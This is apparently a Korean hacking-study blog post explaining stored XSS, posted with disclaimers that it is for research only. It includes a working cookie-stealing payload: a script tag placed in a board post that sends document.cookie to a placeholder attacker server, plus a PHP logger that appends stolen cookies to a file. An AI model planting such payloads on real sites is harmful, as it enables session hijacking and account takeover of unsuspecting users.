해당 블로그는 해킹 및 보안 블로그로 공부 및 연구용으로 작성되어지고 있습니다. 아래의 내용을 기반으로 해킹 시도 및 실제 공격을 시도하여 일어나는 모든 책임은 본인(따라한자)에게 있음을 알려드리며, 글쓴이는 아무런 책임을 지지 않습니다. 꼭 공부 및 연구용으로만 사용하여 주시길 바랍니다. 감사합니다.

제목그대로 어쩌다보니 정말 그냥 Stored XSS에 작성해보려한다.

영어 그대로 저장 XSS이다. 즉, 게시판같은 곳에 공격자가 글을 미리 작성하여두고 피해자가 게시판을 클릭하면 동작하여 악성행위를 하는 것이다.

예를 들어 이런것이다. 게시판에 "이것 좀보세요. 아이폰 14Pro 할인 엄청해요!" 이런식의 제목을 만들어두고 클릭하기를 기다리는 것이다. 물론 게시판에 글을 작성해두고 말이다.

여기서는 간단하지만 실제로 동작하는 php구문을 작성할 것이기 때문에 악용하면 절대적으로 안된다.

해당 블로그는 해킹 및 보안 블로그로 공부 및 연구용으로 작성되어지고 있습니다. 아래의 내용을 기반으로 해킹 시도 및 실제 공격을 시도하여 일어나는 모든 책임은 본인(따라한자)에게 있음을 알려드리며, 글쓴이는 아무런 책임을 지지 않습니다. 꼭 공부 및 연구용으로만 사용하여 주시길 바랍니다. 감사합니다.

cookie를 탈취하는 것을 예로 들어보자

공격자는 미리 공격자 서버에 해당 파일을 만들어둔다.

<?php

$cookie=$_GET['data'];

$atime=data("y-m-d H:m:s");

$log=fopen("cookie.txt","a");

fwrite($log,$atime."".$cookie."\r\n");

fclose($log);

?>해당 파일을 만들어 두고 게시판에 스크립트를 작성한다.

<script>window.open("hacker serverIP/cookie.php?data="+document.cookie)</script>대충 이런식으로 작성했다고 생각해보자



그럼 피해자가 게시글을 클릭하게 된다면 script가 동작하여 cookie를 전송하게 될것이다.

이런식으로 말이다.

어려운 내용은 아니지만 웹에 관하여 공부하다 보면 알아야하는 내용이라 그냥 내입맛대로 정리해보았다.

다시한번 말하지만 절대적으로 악용하지말고 공부용으로만 사용해야한다.

'Security Study > Web' 카테고리의 다른 글

| [웹취약점] XSS 하다보니... (0) | 2023.07.20 |

|---|---|

| Web 취약점 관련 내용 정리 (0) | 2023.03.10 |

| owasp zap tutorial :) (0) | 2016.12.27 |

| web server 취약점 스캐너 nikto :) (0) | 2016.12.21 |

| SQL injections vulnerabilities in Stack Overflow PHP questions (0) | 2016.12.14 |

댓글